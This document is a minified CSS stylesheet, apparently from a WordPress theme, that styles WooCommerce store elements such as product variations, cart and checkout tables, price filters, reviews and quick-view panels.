.product-hero-1 .single_product_summary .variations tr:last-child{margin-bottom:0}
.product-hero-1 .single_product_summary .variations .label{width:75px;margin-bottom:0;margin-right:15px}
.product-hero-with-bg .woocommerce-tabs{border-top:0}
.extras .product_type_external.button{display:none}
.single-product .standard-archive:not(.sidebar-right) .content-bg{padding-top:0}
.single-product .single_product_summary{padding-top:20px}
.mask .extras{z-index:5;position:absolute;bottom:20px;left:20px;opacity:0;transition:.3s ease-out opacity}
.mask .woo-extra-button{float:left;margin-right:5px}
.mask .woo-extra-button .added_to_cart{display:none}
.mask .woo-extra-button a{color:#222 !important;background:#fff !important;display:inline-block;width:60px !important;height:60px !important;line-height:60px !important;overflow:hidden;width:100%;height:100%;line-height:inherit;font-size:15px;text-align:center;position:relative;display:inline-block}
.mask .woo-extra-button i{position:absolute;top:0;height:100%;width:100%;left:0;transition:.2s all;line-height:inherit}
.mask .woo-extra-button .tipi-i-2{transform:translatey(100%)}
.woocommerce-product-details__short-description{padding-top:15px}
.woocommerce-product-details__short-description+.cart:not(.zeen-variations){margin-top:30px}
.product-total{flex-shrink:0}
.woocommerce-cart-form__contents td,.woocommerce-cart-form__contents th{padding:20px 5px}
.woocommerce-cart-form__contents .actions{padding:20px 0}
.woocommerce-cart-form__contents .product-subtotal{align-content:center}
.woocommerce-cart-form__contents .product-subtotal>span{width:100%;text-align:right;display:block}
.woocommerce-cart-form__contents img{width:100%;vertical-align:top;padding-left:0;padding-right:0}
.woocommerce-cart-form__contents .product-thumbnail{width:100px;vertical-align:top}
.woocommerce-cart-form__contents .product-data{padding-left:55px}
.woocommerce-cart-form__contents .product-data>div{min-height:90px}
.woocommerce-cart-form__contents .remove{width:100%;text-decoration:underline;font-size:10px;margin-top:5px;text-align:center}
.price--each{opacity:.6;margin-left:5px;font-size:.8em}
.button.added .tipi-i-1{transform:translateY(-100%)}
.button.added .tipi-i-2{transform:translatey(0)}
.preview-79 .mask .extras{bottom:10px;left:10px}
.preview-79 .mask .woo-extra-button a{width:45px !important;height:45px !important;line-height:45px !important;font-size:13px}
.preview-thumbnail .zeen-badges,.preview-thumbnail .zeen-variations{display:none}
.preview-thumbnail .mask .extras{bottom:0;left:0;width:100%}
.preview-thumbnail .mask .woo-extra-button{width:50%;margin-right:0}
.preview-thumbnail .mask .woo-extra-button a{background:rgba(255,255,255,0.85) !important;width:100% !important;height:30px !important;line-height:30px !important;font-size:12px}
.tile-design .extras{top:20px;bottom:auto !important;left:auto !important;right:20px}
.coupon{display:flex}
.coupon ~ .button{margin-top:0 !important}
.cart__page__cart-wrap{padding-top:30px;padding-bottom:60px}
.checkout__page-wrap{padding-bottom:60px}
table .actions .coupon{max-width:450px;flex-wrap:wrap}
table .actions .coupon .button{min-width:120px;padding:0 10px !important;margin-top:0 !important;flex-shrink:0}
.single_variation_wrap .single_variation div:not(.woocommerce-variation-description){display:none !important}
.single_variation_wrap .single_variation .woocommerce-variation-description p:last-child{margin-bottom:15px}
.single_variation_wrap .single_variation div:empty{display:none}
.zeen__var__options input[type="radio"]{display:none}
.zeen__var__options label{font-size:12px;display:block;cursor:pointer;border:1px solid #eee;text-align:center}
.zeen__var__options .radio--disabled+label{cursor:auto}
.zeen__var__options+select,.zeen__var__options ~ .reset_variations{display:none !important}
.reset_variations{display:none !important}
.zeen_image_type label{padding:3px}
.zeen_image_type label img{width:100%;border-radius:50%}
.woo-var-labels--off .block--products .product .variations .label{display:none}
.woo-var-simple .block--products:not(.block-wrap-3) .product_type_variable.add_to_cart_button{display:none}
.woo-var-simple .block--products:not(.block-wrap-3) .variations tr{margin-bottom:0 !important;margin-right:15px}
.woo-var-simple .block--products:not(.block-wrap-3) .variations tr:last-of-type{margin-right:0}
.woo-var-simple .block--products:not(.block-wrap-3) .variations select,.woo-var-simple .block--products:not(.block-wrap-3) .variations .zeen__var__options:not(.zeen_color_type):not(.zeen_image_type){display:none}
.zeen_color_type label,.zeen_image_type label{height:33px;width:33px;border-radius:50%}
.zeen_color_type .zeen__var__option{overflow:hidden}
.zeen_color_type label{position:relative}
.zeen_color_type label span{pointer-events:none;border-radius:inherit;position:absolute;top:5px;left:5px;width:21px;height:21px;display:block;box-shadow:inset 0 0 0 1px rgba(0,0,0,0.1)}
.zeen_color_type .radio--disabled+label span:after{background:linear-gradient(to top left,rgba(255,255,255,0) calc(50% - 1px), #eee, rgba(255, 255, 255, 0) calc(50% + 1px));position:absolute;content:'';width:100%;height:100%;left:0;top:0;border-radius:50%}
.zeen_color_type input[type="radio"]+label,.zeen_image_type input[type="radio"]+label{border-color:transparent}
.zeen_color_type input[type="radio"]:not(.radio--disabled):checked+label,.zeen_image_type input[type="radio"]:not(.radio--disabled):checked+label{border-color:#555}
.zeen_color_type .radio--disabled+label,.zeen_image_type .radio--disabled+label{opacity:.5}
.zeen_button_type label{min-width:40px;height:40px;line-height:38px;padding:0 10px}
.zeen_button_type input[type="radio"]:not(.radio--disabled):checked+label{border-color:#121212;background-color:#121212;color:#fff}
.zeen_button_type .radio--disabled+label{color:#c8c8c8;background:linear-gradient(to top left,rgba(255,255,255,0) calc(50% - 1px), #eee, rgba(255, 255, 255, 0) calc(50% + 1px))}
.zeen_button_type .zeen__var__option{margin-right:10px}
.zeen__var__option{display:inline-flex;margin:3px 6px 3px 0}
.zeen-var-append,.product .product_meta>span>*{margin-left:5px;color:#999}
.woocommerce-pagination{text-align:center;padding:50px 0;clear:left}
.woocommerce-pagination .page-numbers{transition:.3s ease-out all;font-weight:400;display:inline-block;padding:5px 12px;font-size:9px;min-width:35px;margin:0 10px 10px 0;border:1px solid #e6e6e6;-webkit-backface-visibility:hidden;backface-visibility:hidden}
.woocommerce-pagination .page-numbers:hover{border-color:#111}
.woocommerce-pagination .prev:hover{transform:translatex(-2px)}
.woocommerce-pagination .next:hover{transform:translatex(2px)}
.woocommerce-pagination .dots{border-color:transparent;padding:5px 0;min-width:0}
.woocommerce-pagination .dots:hover{border-color:transparent}
.woocommerce-pagination .dots:hover{opacity:.5;transform:none}
.woocommerce-pagination .current:hover{transform:none}
.woocommerce-pagination .no-more-articles{margin-bottom:10px;font-size:14px}
.woo-tabs__wrap .woocommerce-Tabs-panel--description ul{list-style:inside;margin-left:0}
.woo-tabs__wrap table:last-child{margin-bottom:0}
.woocommerce-review__awaiting-approval{margin-bottom:15px}
.woocommerce-account.woocommerce-page #customer_login.col2-set{display:flex}
.woocommerce-account.woocommerce-page #customer_login.col2-set>div{flex:0 0 48%}
.woocommerce-account.woocommerce-page #customer_login.col2-set>.col-1{margin-right:4%}
body.woocommerce-cart article>.hero-meta h1{text-align:center}
body.woocommerce-cart .tipi-basket-wrap{display:none !important}
table .woocommerce-grouped-product-list-item__quantity{padding-left:0;padding-right:0}
.product .summary .grouped_form{flex-wrap:wrap}
.product .share-it-11{margin-top:10px}
.product .share-it-11 .title{color:inherit}
.product .share-it-11 a{margin:0 6px 15px 0 !important;color:white;background:#cacaca;border-radius:50%;width:33px;height:33px;font-size:12px;transition:.2s}
.product .share-it-11 a:hover{background:#121212;color:#fff}
.shop_attributes tr{display:flex}
.shop_attributes td,.shop_attributes th{width:100%;padding-left:0}
.shop_attributes td p{margin-bottom:0}
.site-inner .woocommerce:not(.widget_product_search) button{display:inline-block;color:#fff;background:#1c1d1e;text-transform:uppercase;font-size:11px;padding:0 30px;height:32px;line-height:32px;margin-top:15px;transition:.2s all !important;border:0}
.site-inner .woocommerce:not(.widget_product_search) button:hover{background:#444}
.site-inner .woocommerce:not(.widget_product_search) button.white{background:#fff;color:#111;padding:0}
.woocommerce-table__product-name{display:inline-flex;width:100% !important;flex-shrink:0;align-items:center}
.woocommerce-table__product-name>a:first-child,.woocommerce-table__product-name .product-quantity{flex-shrink:0}
.woocommerce-table__product-name .product-quantity{padding-left:7px}
.woocommerce-table__product-name img{padding-right:30px}
.woocommerce-order__wrap .woocommerce-customer-details{margin-bottom:30px;width:100%;background:#f1f1f1;padding:30px}
.woocommerce-order__wrap .woocommerce-customer-details>h2,.woocommerce-order__wrap .woocommerce-customer-details>address{text-align:center}
.woocommerce .woocommerce-mini-cart__buttons .button{width:calc(50% - 10px) !important}
.woocommerce-mini-cart__buttons .button{display:block;float:left;height:44px;line-height:44px;border-radius:2px;font-size:12px;color:#fff;background:#999 !important;text-align:center;text-transform:uppercase;letter-spacing:1px}
.woocommerce-mini-cart__buttons .checkout{margin-left:20px;background:#3a6b4a !important}
.woocommerce-mini-cart .mini_cart_item{margin-bottom:15px;padding-bottom:15px;text-align:left;position:relative;border-bottom:1px solid #eee}
.woocommerce-mini-cart .mini_cart_item .remove{position:absolute;right:0;top:0;width:10px;text-align:right;font-size:25px;line-height:1}
.woocommerce-mini-cart .mini_cart_item .amount{opacity:1}
.woocommerce-mini-cart .mini_cart_item img{margin-right:30px}
.woocommerce-mini-cart .mini_cart_item a{display:block;width:100%}
.woocommerce-mini-cart .mini_cart_item .quantity{display:block;width:100%;opacity:.5;font-size:12px;float:none;border:0;padding-top:5px}
.cart tr th{border:0;font-size:12px;text-transform:uppercase;font-weight:700 !important}
.cart:after{content:"";display:block;clear:both}
p.demo_store,.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#000;color:#fff;z-index:99998;display:none}
p.demo_store a,.woocommerce-store-notice a{color:#fff;text-decoration:underline}
.shop-empty-cart{padding:60px 0}
.variations .value{position:relative}
.variations .value .reset_variations{font-size:10px;text-transform:uppercase;background:black;border-radius:2px;color:white;padding:3px 10px;font-weight:700;margin-top:30px;display:inline-block}
.product_list_widget li{margin-bottom:30px}
.product_list_widget li:after{content:"";display:block;clear:both}
.product_list_widget li img{float:left;width:75px;margin-right:15px;margin-bottom:30px}
.product_list_widget li .product-title{width:100%;display:block;margin-bottom:5px}
.product_list_widget li .star-rating{clear:none;margin-bottom:5px;padding-left:90px}
.product_list_widget li .amount{font-size:12px;opacity:.5}
.sb-skin-2 .widget_product_search form{border-color:#333}
.mm-skin-2 .tipi-basket-wrap .remove:hover{background:#333}
.widget_shopping_cart_content .total{margin:15px 0}
.widget_shopping_cart_content .total .amount{float:right}
.skin-dark .woocommerce-message,.skin-dark .woocommerce-error,.skin-dark .woocommerce-info{background:#262626}
.skin-dark table td,.skin-dark table th{border-color:#464646}
.skin-dark .shop_table tfoot,.skin-dark .shop_table thead{color:#fff}
.woocommerce-message,.woocommerce-error,.woocommerce-info{padding:30px;margin-top:15px;font-size:15px;background:#f1f1f1;margin-bottom:30px}
.woocommerce-message .button,.woocommerce-error .button,.woocommerce-info .button{margin-right:30px}
.woocommerce-notices-wrapper.tipi-row .woocommerce-message,.woocommerce-notices-wrapper.tipi-row .woocommerce-error,.woocommerce-notices-wrapper.tipi-row .woocommerce-info{margin-bottom:0;margin-top:30px}
.woocommerce-shipping-methods li>input[type="radio"],.woocommerce-shipping-methods li>label,.payment_methods li>input[type="radio"],.payment_methods li>label{vertical-align:middle}
.payment_methods li{padding:15px 0;border-bottom:1px solid #e1e1e1}
.payment_methods li img{margin:0 5px;max-height:26px}
.payment_methods .about_paypal{opacity:.6;font-size:12px}
.payment_methods .stripe-icon{max-width:25px;margin-right:5px}
.payment_methods p:last-child{margin-bottom:0}
.payment_methods .payment_box{font-size:12px;padding:15px 0 0 25px}
.payment_methods img+img{margin-left:0}
.payment_methods .payment_method_paypal img{vertical-align:top}
.blockUI.blockOverlay:after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:2px solid #000;border-left-color:transparent !important;border-right-color:transparent !important;border-radius:50%;width:30px;height:30px;margin-top:-16px;z-index:2;transition:opacity .3s;margin-left:-16px;animation:fullspin 1s infinite ease-out}
.woocommerce-widget-layered-nav-dropdown__submit{margin-top:1em}
.widget_price_filter .price_slider_wrapper{padding-top:13px}
.widget_price_filter .price_slider{margin-bottom:25px;height:3px}
.widget_price_filter .price_slider_amount{font-size:12px;display:flex;align-items:center}
.widget_price_filter .price_slider_amount input{display:none}
.widget_price_filter .price_slider_amount .button{margin-right:15px;height:36px !important;line-height:36px}
.widget_price_filter .price_slider_amount .price_label{margin-left:auto}
.widget_price_filter .ui-slider{position:relative;text-align:left;margin-left:.5em;margin-right:.5em}
.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:15px;height:15px;border-radius:15px;background:#fff;border:3px solid #131313;cursor:ew-resize;outline:0;top:-6px;margin-left:-0.5em}
.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:1em;background-color:#131313}
.widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:#ccc;border:0}
.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}
.widget_rating_filter ul li{padding:0 0 1px}
.widget_rating_filter ul li a{padding:1px 0;text-decoration:none}
.widget_rating_filter ul li .star-rating{float:none;display:inline-block}
.woo-filters__wrap{margin-bottom:30px}
.filters-widget{border-bottom:1px solid #eee;width:100%}
.filters-widget .widget-title{margin-bottom:0;cursor:pointer;display:flex;padding:23px 0}
.filters-widget .widget-title:after{content:"\e909";font-family:'tipi';transition:.2s;margin-left:auto}
.filters-widget .widget-title+*{margin-bottom:20px}
.filters-widget:not(.active)>*:not(.widget-title){display:none}
.filters-widget.active .widget-title:after{transform:rotate(180deg)}
.woo-filters .widget-area{padding:0 30px;overflow-y:auto;height:calc(100% - 130px)}
.woo-filters li{margin-right:5px;margin-bottom:5px}
.woo-filters li a{border-radius:180px;text-decoration:none;display:inline-flex;align-items:center}
.woo-filters li a:before{content:'';height:7px;width:7px;display:block;margin-right:7px;border-radius:50%;border:1px solid #bbb;transition:.2s}
.woo-filters li a:hover:before{background:#666;border-color:#666}
.woo-filters .star-rating{margin-right:0}
.woo-filters .widget_sort_by .chosen a{pointer-events:none}
.woo-filters .widget_sort_by .chosen a:after{display:none}
.woo-filters .filters-widget.active .chosen a:before,.woo-filters .filters-widget.active .current-cat a:before{background-color:#222;border-color:#222}
.woo-filters--right{margin-left:auto}
.grid-sep{margin:0 5px;color:#111;opacity:.4}
.grid-sep.active{opacity:1}
.grid-sep svg{width:14px;height:14px;display:block}
.filter__sep{margin:0 0 0 15px}
.filter__title{margin:0 0 0 30px}
p.woocommerce-result-count{margin-bottom:0}
.zeen-badges{position:absolute;pointer-events:none;top:20px;left:20px}
.zeen-badges .zeen-badge{margin-right:10px}
.zeen-badge{color:#fff;padding:3px 10px;-ms-grid-row-align:center;align-self:center;width:auto !important;margin-right:15px;margin-bottom:15px;font-size:.75em;display:inline-block;line-height:1.6;z-index:5}
.zeen-badge,.stock{border-radius:180px}
.badge--new{background:#111}
.woocommerce-page .page-title{padding-bottom:10px}
.woo-product-rating{display:inline-block;position:relative;vertical-align:middle;overflow:hidden;color:#bbb}
.woo-product-rating:before,.woo-product-rating-overlay:before{font-family:'tipi';content:'\f005 \f005 \f005 \f005 \f005';letter-spacing:.2em}
.woo-product-rating-overlay{display:block;top:0;left:0;position:absolute;height:18px;color:#121212;overflow:hidden}
.star-rating{font-size:13px;line-height:1;margin-right:10px;clear:both}
.preview-classic .star-rating{margin-right:0}
.woocommerce-product-rating{margin-bottom:10px;display:flex;align-items:center;font-size:14px}
.block--products .out-of-stock{display:none}
.block--products.block--products-var .product-type-variable .meta{pointer-events:auto !important}
.block--products .tile-design .zeen__var__options input:not(.radio--disabled)+label{background:white;color:#444;border-color:#fff}
.block--products .tile-design .zeen__var__options input[type="radio"]:not(.radio--disabled):checked+label{background:#111;color:#fff}
.block--products .tile-design .variations_form{transform:translateX(-50%);position:absolute;left:50%;width:90%;opacity:0;transition:.3s}
.block--products .tile-design:hover .variations_form{opacity:1}
.block--products .product .variations .label{margin-bottom:0;padding-left:0;padding-right:10px;align-items:center;display:inline-flex}
.block--products .product .variations .label .zeen-var-append{display:none}
.block--products .product .woocommerce-product-rating{margin-top:10px;margin-bottom:5px}
.block--products .product>.button{margin-top:20px;display:none}
.block--products .product>.button.loading{opacity:.5}
.block--products .product:hover .extras{opacity:1}
.block--products .product .price .stock{display:none}
.block--products .added_to_cart.wc-forward{display:none}
.block--products .price{margin-top:.5em;display:block}
.block--products .zeen_color_type label,.block--products .zeen_image_type label{width:26px}
.block--products .zeen_color_type label span,.block--products .zeen_image_type label span{left:5px;top:5px;width:14px;height:14px}
.block--products .zeen_color_type .zeen__var__option,.block--products .zeen_image_type .zeen__var__option{margin-right:3px}
.block--products .zeen__var__options label{font-size:10px;height:26px;width:26px;line-height:24px}
.block--products .zeen_button_type label{min-width:26px;width:auto}
.block--products .variations{margin-bottom:10px}
.block--products .variations tr{margin-bottom:10px !important;margin-right:15px;display:inline-flex}
.block--products .variations_form{margin:10px 0 0 !important}
.block--products .single_variation_wrap{display:none !important}
.block--products .quantity{display:none !important}
.block--products .price .stock{font-size:10px;padding:3px 9px;margin-left:10px !important}
.woocommerce-NoticeGroup{padding:0 15px 15px}
.block-wrap-3 article:hover .extras{opacity:1}
.block-wrap-3 .variations{margin-bottom:0}
.block-wrap-3 .variations_form{margin:15px 0 !important}
.products{width:100%;clear:both;display:flex;flex-wrap:wrap;justify-content:space-between}
.products .product{float:left;width:48%;margin-bottom:45px}
.products p{margin-bottom:0}
.variations_form>.stock{text-align:center;border-radius:2px;padding:12px 15px;font-size:12px}
.products .product img{transition:.35s}
.archive.woocommerce .products .product:not(.article-window):not(.product-category) .mask{padding-bottom:100%;overflow:hidden}
.archive.woocommerce .products .product:not(.article-window):not(.product-category) img{opacity:0;position:absolute}
.product-category mark{background:transparent}
.active.drop-it .tipi-basket-wrap{transform:none !important;visibility:visible;opacity:1 !important}
.drop-it .block--products .variations{margin-bottom:0}
.cart--title{font-size:20px}
.slide-in-woo-header{font-size:20px;padding:0 30px;height:100px}
.slide-in-woo{width:540px;max-width:75vw}
.slide-in-woo .widget_layered_nav_filters{font-size:12px;padding:18px 0}
.slide-in-woo .widget_layered_nav_filters>*:not(.widget-title){display:flex !important}
.slide-in-woo .widget_layered_nav_filters .title{margin-right:30px;padding:0}
.slide-in-woo .widget_layered_nav_filters .title:after{display:none}
.slide-in-woo .widget_layered_nav_filters>ul{flex-wrap:wrap;margin:0 0 0 auto}
.slide-in-woo .widget_layered_nav_filters>ul li{margin:5px;display:inline-block}
.slide-in-woo .widget_layered_nav_filters .chosen a{border:1px solid #eee;padding:3px 12px;margin-left:-2px}
.slide-in-woo .widget_layered_nav_filters .chosen a::after{vertical-align:inherit;content:"\e5cd";font-family:'tipi';font-size:10px;height:10px;display:inline-block;text-align:center;line-height:10px;width:10px;margin-left:5px;border-radius:50%}
.slide-in-woo .widget_layered_nav_filters .chosen a:before{display:none}
.slide-in-woo .widget_layered_nav_filters .chosen a:hover{background:#eee}
.slide-in-woo .widget_layered_nav_filters .chosen .woo-product-rating-overlay{color:#fff}
.slide-in-woo .price--each{opacity:1}
.slide-in-woo .tipi-basket-wrap{padding:0 60px 45px}
.slide-in-woo .tipi-basket-wrap .img{width:90px}
.slide-in-woo .tipi-basket-wrap .subtotal{margin-top:30px}
.slide-in-woo .tipi-basket-wrap .basket-item .remove{position:static}
.slide-in-woo .tipi-basket-wrap .remove{flex-shrink:0;color:#999}
.slide-in-woo .tipi-basket-wrap-2{height:calc(100% - 100px)}
.slide-in-woo .basket-item:last-child{border-bottom:0;padding-bottom:0}
.slide-in-woo .bg-area{height:100%}
.slide-in-woo .close{margin:0;position:static;margin-left:auto;font-size:1rem}
.slide-in-woo .close:hover{transform:none}
.ani-in .qv-wrap{opacity:1;transform:translate(0)}
.qv-wrap{opacity:0;transform:translatey(15px);background:#fff;transition:.2s all;text-align:left}
.qv-wrap .added_to_cart{display:none}
.qv-wrap .ajax_add_to_cart{transition:opacity .2s}
.qv-wrap .ajax_add_to_cart.tipi-spin{text-indent:-99999px;opacity:.8}
.qv-wrap .ajax_add_to_cart.tipi-spin:before{width:32px;height:32px;margin-top:-19px;margin-left:-16px}
.qv-wrap .images,.qv-wrap .summary{margin-bottom:0 !important}
.qv-wrap .mask{height:100%}
.qv-wrap .images{height:inherit}
.qv-wrap .summary{padding:30px;max-height:90vh;overflow-y:auto}
.qv-wrap .woocommerce-product-rating{margin-bottom:15px}
.qv-wrap .buttons{margin-top:30px}
.qv-wrap .buttons .button{margin-bottom:20px}
.qv-wrap .variations tr{margin-bottom:10px;display:flex;align-items:center}
.qv-wrap .variations .label{width:75px;margin:5px 30px 5px 0;padding-left:0}
.qv-wrap .zeen-var-append{display:block;margin-left:0;padding-top:3px}
.qv-wrap .zeen--colon{display:none}
.woocommerce-product-gallery__trigger{position:absolute;top:0;margin:20px;right:0;z-index:9;width:40px;height:40px;background:#fff;border-radius:50%;transition:.2s all;opacity:0;color:transparent}
.woocommerce-product-gallery__trigger img{display:none !important}
.woocommerce-product-gallery__trigger:before{content:"\e93f";font-family:'tipi';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#222}
.woocommerce-product-gallery__trigger:hover{transform:scale(1.1,1.1);box-shadow:0 10px 30px rgba(0,0,0,0.25)}
.woocommerce-product-gallery__image img{width:100%}
.woocommerce-product-gallery .flickity-page-dots{padding-left:10px}
.woocommerce-product-gallery:hover .woocommerce-product-gallery__trigger{opacity:1}
.woocommerce-review-link{font-size:12px}
.variations select{height:48px;background:transparent;border:1px solid #eee;border-radius:0;letter-spacing:.01em;padding:0 15px;color:inherit;width:100%}
.price:empty{display:none !important}
.price .out-of-stock{margin:0}
.price del{margin-right:5px;opacity:.7}
.price ins{text-decoration:none;background:transparent;padding:0}
.cart .out-of-stock{margin:10px 0 0}
.woocommerce-variation-availability .stock{margin:0}
.price--change{opacity:.5}
.variations{margin-bottom:30px}
.variations td,.variations th{border-top:0}
.variations tr{margin-bottom:20px;display:block}
.variations tr:last-child{margin-bottom:0;margin-right:0}
.variations .value{padding-right:0}
.variations .label,.variations .value{padding:0;display:block}
.variations .label{font-size:12px;padding-left:2px;margin-bottom:15px}
.woocommerce-variation-price{font-size:20px;margin-right:5px}
.woocommerce-variation-price:empty{display:none !important}
.woocommerce-variation-price:empty,.woocommerce-variation-availability:empty{display:none !important}
.stock{background-color:#333;color:#fff;font-size:11px;padding:5px 12px;display:inline-flex}
.out-of-stock{background-color:#afafaf}
.woocommerce-loop-product__link{display:block}
.product{position:relative}
.product .price,.product .woocommerce-product-rating,.product .woocommerce-variation-availability,.product .woocommerce-variation-price{display:inline-flex}
.product .price{margin-right:10px}
.product p{margin-bottom:0}
.product .price,.product .woocommerce-product-rating{vertical-align:middle}
.product .summary{margin-bottom:15px}
.product .summary .zeen-badge{margin-right:5px;vertical-align:middle}
.product .summary .woocommerce-product-rating{margin-bottom:15px}
.product .summary .woo-cats{font-size:15px}
.product .summary .woo-product-rating{display:block}
.product .summary .price{margin-bottom:15px}
.product .summary .price .stock{-ms-grid-row-align:center;align-self:center;margin-left:10px}
.product .summary .woocommerce-review-link{display:none}
.product .product_meta{font-size:12px}
.product .product_meta>span{margin-bottom:15px;margin-right:15px;display:flex;flex-wrap:wrap}
.product .cart{margin:15px 0}
.product .cart:last-child{margin-bottom:15px}
.product .woocommerce-product-gallery__wrapper{line-height:0;transition:cubic-bezier(0.75,0,0,1) .35s all}
.product .products{padding-top:45px}
.product input.qty{height:58px}
.quantity.hidden{display:none}
.quantity{height:30px;display:inline-flex;align-items:center;float:left;font-size:14px}
.quantity:not(.has-arrows){min-width:122px;justify-content:center}
input.qty{font-weight:400;-webkit-appearance:none;padding:0 !important;text-align:center;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;outline:0;border:0 !important;width:30px !important;font-size:1rem !important}
input.qty::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}
.qty-arrow{display:block;color:#555;height:100%;width:30px;text-align:center;cursor:pointer;font-size:14px;display:inline-flex;align-items:center;justify-content:center}
.woocommerce-loop-product__title,.woocommerce-loop-category__title{font-size:15px;margin-top:20px}
div.woocommerce ul{list-style:none;margin-left:0}
.woocommerce .product-quantity{align-content:flex-start;font-weight:400}
.woocommerce .stars{font-size:15px}
.woocommerce .stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;opacity:.25}
.woocommerce .stars a:before{font-family:'tipi';content:'\f005';display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;text-indent:0}
.woocommerce .stars.selected a{opacity:1}
.woocommerce .stars.selected .active ~ a{opacity:.25}
.woocommerce input,.woocommerce textarea,.woocommerce .select2-container{font-size:12px}
.woocommerce .button{width:auto !important;display:inline-block;height:48px !important;line-height:48px;font-size:11px}
.woocommerce .form-row label{margin-bottom:5px;display:block;font-size:12px}
.woocommerce .form-row .checkbox{display:flex;align-items:center}
.woocommerce .form-row input,.woocommerce .form-row textarea{width:100%}
.woocommerce .form-row input:-ms-input-placeholder,.woocommerce .form-row textarea:-ms-input-placeholder{opacity:.4}
.woocommerce .form-row input::-ms-input-placeholder,.woocommerce .form-row textarea::-ms-input-placeholder{opacity:.4}
.woocommerce .form-row input::placeholder,.woocommerce .form-row textarea::placeholder{opacity:.4}
.woocommerce .woocommerce-form__label-for-checkbox{display:flex;align-items:center}
.woocommerce .woocommerce-form__label-for-checkbox input{display:none}
.woocommerce .woocommerce-form__label-for-checkbox input+span:before{width:12px;line-height:13px;height:12px;display:inline-block;margin-right:10px;border:1px solid #c5c5c5;font-family:'tipi';content:"\e908";color:#f1f1f1;vertical-align:middle;font-size:10px;text-align:center;transition:.2s all}
.woocommerce .woocommerce-form__label-for-checkbox span{font-size:15px;display:block;position:relative}
.woocommerce .woocommerce-form__label-for-checkbox input:checked+span:before{background:#1c1d1e;border-color:#1c1d1e}
.payment_methods{margin-bottom:30px}
.woocommerce-form-login .woocommerce-form__label-for-checkbox{margin-top:15px}
form #ship-to-different-address{margin-bottom:45px !important}
form .woocommerce-billing-fields>h3{margin-bottom:30px !important}
.woocommerce-thankyou-order-details{margin-bottom:30px}
.woocommerce-page .title-beneath.hero-s .meta-wrap{padding-top:0}
.woocommerce-tabs{width:100%;clear:both;padding-bottom:30px;border-top:1px solid #f1f1f1;border-bottom:1px solid #f1f1f1;padding-top:30px}
.woocommerce-tabs .woocommerce-Tabs-panel--description h2,.woocommerce-tabs .woocommerce-Tabs-panel--description h3,.woocommerce-tabs .woocommerce-Tabs-panel--description h4{margin-bottom:.75em}
.woocommerce-tabs .woocommerce-Tabs-panel--description p{margin-bottom:1em}
.woocommerce-tabs h2:first-child{margin-bottom:30px}
.woocommerce-tabs .woocommerce-noreviews{font-size:12px;margin-bottom:10px}
.woocommerce-tabs:after,.woocommerce-tabs:before{content:"";clear:both;display:table}
.woocommerce-tabs .tabs li{opacity:.5}
.woocommerce-tabs .tabs .active{opacity:1}
.product-tabs-limit .woocommerce-Tabs-panel{max-width:710px;margin:0 auto}
.product-description-width-2:not(.product-tabs-1) .woocommerce-Tabs-panel--description{max-width:none}
.product-description-width-2:not(.product-tabs-1) .woocommerce-Tabs-panel--description>h2{display:none}
.product-tabs-3 .woocommerce-tabs .tabs{display:none}
.product-tabs-3 .woocommerce-tabs .woocommerce-Tabs-panel{display:block !important;padding-bottom:60px}
.product-tabs-3 .commentlist{padding-top:15px}
.product-tabs-3 .woocommerce-Tabs-panel--additional_information tr:first-child td,.product-tabs-3 .woocommerce-Tabs-panel--additional_information tr:first-child th{border-top:0}
.product-tabs-1 .woocommerce-tabs .tabs li a{position:relative;display:block;margin-bottom:10px}
.product-tabs-1 .woocommerce-tabs .tabs li a:after{position:absolute;right:0;top:0;transform:translate(-10px,0);display:block;font-family:'tipi';content:"\e909";transition:.2s all;opacity:0}
.product-tabs-1 .woocommerce-tabs .tabs .active a:after{opacity:1}
table .product-remove{font-size:20px}
table .actions .coupon{float:left}
table .actions .coupon input{width:auto}
table .actions .coupon label{display:none}
.shop_table tfoot,.shop_table thead{color:#000}
.variation{padding-top:3px;font-size:12px}
.variation dt,.variation dd{display:inline-flex;margin-bottom:0}
.variation p{margin-bottom:0}
.variation dd{padding:0;margin-right:5px}
td.product-name{width:33%}
#place_order{padding:0 60px;width:100% !important}
.entry-content .woocommerce-Reviews{word-break:normal}
.woocommerce-Reviews ol{margin-left:0}
.woocommerce-Reviews ol .review{margin-bottom:30px;border-bottom:1px solid #eee;padding-bottom:30px}
.woocommerce-Reviews .comment-form{margin-top:15px}
.woocommerce-Reviews .comment-notes{padding-bottom:20px}
.woocommerce-Reviews .comment-form-email{width:100%;margin-right:0}
.woocommerce-Reviews .meta{width:calc(100% - 75px);float:none;display:flex;margin-left:auto}
.woocommerce-Reviews .meta strong{font-weight:inherit}
.woocommerce-Reviews .star-rating,.woocommerce-Reviews .description{padding-left:75px}
.woocommerce-Reviews .star-rating{margin-left:2px}
.woocommerce-Reviews .woocommerce-review__author{font-size:1.2em;margin-bottom:15px}
.woocommerce-Reviews .comment{padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid #eee}
.woocommerce-Reviews .woocommerce-review__dash{display:none}
.woocommerce-Reviews .woocommerce-review__published-date{font-size:12px;opacity:.5;margin-left:auto;flex-shrink:0;padding-left:15px}
.woocommerce-Reviews .review-meta-wrap{position:relative}
.woocommerce-Reviews .avatar{width:45px;height:45px;border-bottom:0;margin-right:20px;border-radius:50%;top:0;left:0;position:absolute}
.woocommerce-Reviews .description{margin-top:20px}
.summary{padding-top:15px}
.summary>.out-of-stock{padding:10px 30px;border-radius:2px}
.summary>.onsale{position:static}
.summary .entry-title{margin:.2em 0}
.summary .cart{display:flex}
.summary .variations_form{display:block}
.woo-show--add-to-cart .quantity,.woo-show--add-to-cart .single_variation_wrap{display:block !important}
